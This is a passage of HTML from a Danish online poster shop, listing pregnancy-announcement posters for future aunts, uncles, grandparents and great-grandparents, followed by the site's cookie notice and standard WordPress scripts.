			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Søster du skal være faster til en pige - Graviditetsplakat" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-soster-faster-00159-pink-pige-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Søster du skal være faster</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/soester-du-skal-vaere-faster/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16149" data-product_sku="MS-tekst-soster-faster-00159" aria-label="Select options for &ldquo;Søster du skal være faster&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16116 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-oldeforaeldre product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/bedstemor-og-bedstefar-i-skal-vaere-oldemor-og-oldefar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix.jpg" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Bedstemor og bedstefar i skal være oldemor og oldefar til en pige eller en dreng - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix.jpg 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-300x300.jpg 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-150x150.jpg 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-768x768.jpg 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-256x256.jpg 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-180x180.jpg 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-600x600.jpg 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156-mix-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Bedstemor og bedstefar i skal være oldemor og oldefar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/" rel="tag">Til kommende oldeforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/bedstemor-og-bedstefar-i-skal-vaere-oldemor-og-oldefar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16116" data-product_sku="MS-tekst-boerneborn-bedstemor-bedstefar-oldemor-oldefar-00156" aria-label="Select options for &ldquo;Bedstemor og bedstefar i skal være oldemor og oldefar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-12125 product type-product status-publish has-post-thumbnail product_cat-mors-dag product_cat-tekster product_cat-til-kommende-bedsteforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/du-skal-vaere-bedstemor/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Du skal være bedstemor til en pige - Plakat fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige.png 800w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2020/05/MS-tekst-boerneborn-bedstemor-00134-pink-pige-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Du skal være bedstemor</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/mors-dag/" rel="tag">Mors dag</a> | <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/" rel="tag">Til kommende bedsteforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/du-skal-vaere-bedstemor/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="12125" data-product_sku="MS-Tekst-Boerneborn-Bedstemor-00134" aria-label="Select options for &ldquo;Du skal være bedstemor&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16051 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-oldeforaeldre product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/morfar-du-skal-vaere-oldefar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Morfar du skal være oldefar til en dreng - Plakat fra Wolfdesign" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-morfar-oldefar-00140-blaa-dreng-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Morfar du skal være oldefar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/" rel="tag">Til kommende oldeforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/morfar-du-skal-vaere-oldefar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16051" data-product_sku="MS-tekst-boerneborn-morfar-oldefar-00140" aria-label="Select options for &ldquo;Morfar du skal være oldefar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16100 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-oldeforaeldre product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/mormor-og-morfar-i-skal-vaere-oldemor-og-oldefar/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix.jpg" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Mormor og morfar i skal være oldemor og oldefar til en dreng eller en pige - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix.jpg 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix-300x300.jpg 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix-150x150.jpg 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix-768x768.jpg 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix-256x256.jpg 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix-180x180.jpg 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix-600x600.jpg 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154-mix-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Mormor og morfar i skal være oldemor og oldefar</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/" rel="tag">Til kommende oldeforældre</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/mormor-og-morfar-i-skal-vaere-oldemor-og-oldefar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16100" data-product_sku="MS-tekst-boerneborn-mormor-morfar-oldemor-oldefar-00154" aria-label="Select options for &ldquo;Mormor og morfar i skal være oldemor og oldefar&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16198 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/storebror-og-svigerinde-i-skal-vaere-onkel-og-tante/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Storebror og svigerinde i skal være onkel og tante til en dreng eller en pige - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-storebror-svigerinde-onkel-tante-00171-mix-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Storebror og svigerinde i skal være onkel og tante</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/storebror-og-svigerinde-i-skal-vaere-onkel-og-tante/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16198" data-product_sku="MS-tekst-storebror-svigerinde-onkel-tante-00171" aria-label="Select options for &ldquo;Storebror og svigerinde i skal være onkel og tante&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
		</div>

	</div>

					</div>
	</div>
</div><!-- #main-content -->

<!-- Your Google Analytics Plugin is missing the tracking ID -->

		</div><!-- #main -->


		
		<footer id="footer-nav" class="site-footer">
			<div class="container"><div class="row">

				<div class="col-md-8 col-xs-12">
									</div>

				<div class="col-md-4 col-xs-12">
											<div id="footer-socials" class="socials">
																																												<div class="footer-socials-item facebook"><a href="https://www.facebook.com/WolfdesignWeb/" target="_blank" title="facebook">facebook</a></div>
																																																																																																			</div><!-- #footer-socials -->
									</div>
			</div></div>

		</footer><!-- #footer-nav -->

				<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				<div class="row"><div class="col-md-4 col-xs-12"><div class="footer-site-info">2024 &copy; Copyrights Wolfdesign - CVR: 41207434 - Ringgade 38, Maugstrup - 6500 Vojens </div></div></div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scalia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Vi bruger cookies til, at få vores hjemmeside til at virke ordentligt, personalisere indhold, tilbyde funktioner i forhold til sociale medier og analysere vores traffik. Ved at klikke på "Accepter cookies" bekræfter du, at du har læst vores cookiepolitik, og at du accepterer vores brug af cookies.  Du kan tilpasse dine indstillinger ved at klikke på "Indstillinger". <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Tillad cookies</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Afvis cookies</a> <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Indstillinger</a> <a href="https://wolfdesign.dk/privatlivspolitik/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block">Læs mere</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privatlivspolitik</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Luk</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Sådan bruges dine cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Når du besøger Wolfdesigns hjemmeside, kan den gemme eller indhente oplysninger fra din browser, hovedsagelig i form af cookies. Disse oplysninger kan handle om dig, dine præferencer, din enhed og anvendes ofte til at få hjemmesiden til at fungere korrekt. <br><br> Oplysningerne identificerer ikke dig direkte, men de kan give dig en mere personlig hjemmesideoplevelse. <br><br>Vi bruger også tredjepartscookies, der hjælper os med at analysere og forstå, hvordan du bruger dette websted. Disse cookies gemmes kun i din browser med dit samtykke. Du kan vælge ikke at tillade visse typer cookies. Klik på de forskellige overskrifter for at finde ud af mere og ændre i vores standardindstillinger. Du bør dog vide, at blokering af visse typer cookies kan eventuelt påvirke din oplevelse med henblik på hjemmesiden og de tjenester, vi kan tilbyde.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Vis mere" role="button" data-readmore-text="Vis mere" data-readless-text="Vis mindre"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altid aktiveret</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Disse cookies er nødvendige for, at hjemmesiden kan fungere og kan ikke slås fra i vores systemer. De er normalt kun indstillet som svar på handlinger foretaget af dig, f.eks.  indstilling af dine personlige præferencer, indlogning eller udfyldning af en formular. Du kan indstille din browser til at blokere eller advare dig om disse cookies, men nogle dele af hjemmesiden vil dermed muligvis ikke fungere.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									<b>Disse Cookies bruger vi så vi kan forbedre os</b><br>

Disse cookies giver os mulighed for at tælle besøgende og trafikkilder, så vi kan måle og forbedre ydeevnen af vores hjemmeside. De hjælper os med at finde ud af, hvilke sider der er mest og mindst populære samt hvordan de besøgende bevæger sig rundt på hjemmesiden. Alle oplysninger, som disse cookies indsamler, er aggregerede og derfor anonyme. Hvis du ikke tillader disse cookies, vil vi ikke have information om, hvornår du har besøgt vores hjemmeside.
<br>
<br>
<b>Sociale cookies</b> <br>
Disse cookies er angivet af en række sociale medier, som vi har tilføjet til hjemmesiden, så du kan dele vores indhold med dine venner og netværk. De kan spore din browser på tværs af andre hjemmesider og opbygge en profil for dine interesser. Dette kan påvirke indholdet og meddelelserne, du ser på andre hjemmesider, som du besøger. Hvis du ikke tillader disse cookies, kan du muligvis ikke bruge eller se disse delningsværktøjer.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="02b023d8daf7cc00fffb0f5063648c2b" style="display:none;">Levring inden jul.... Sidste chance for at bestille plakater der er større end 30x42 cm og på andre materialer er den 15 december klokken 12.00. Plakater som er 30x42 eller mindre kan bestilles og leverings inden ju  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/wolfdesign.dk"}},{"@type":"ListItem","position":2,"item":{"name":"Vi skal v\u00e6re for\u00e6ldre","@id":"https:\/\/wolfdesign.dk\/vare-kategori\/vi-skal-vaere-foraeldre\/"}},{"@type":"ListItem","position":3,"item":{"name":"Til kommende onkler og tanter m.m.","@id":"https:\/\/wolfdesign.dk\/vare-kategori\/vi-skal-vaere-foraeldre\/til-kommende-onkler-og-tanter-m-m\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mor med barn &amp;#8211; Bror du skal v\u00e6re onkel","@id":"https:\/\/wolfdesign.dk\/vare\/mor-med-barn-bror-du-skal-vaere-onkel\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2470901099717772&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s&nbsp;%2$s","symbol":"kr.","decimals":2,"decimal":",","thousand":".","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.8" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wolfdesign.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
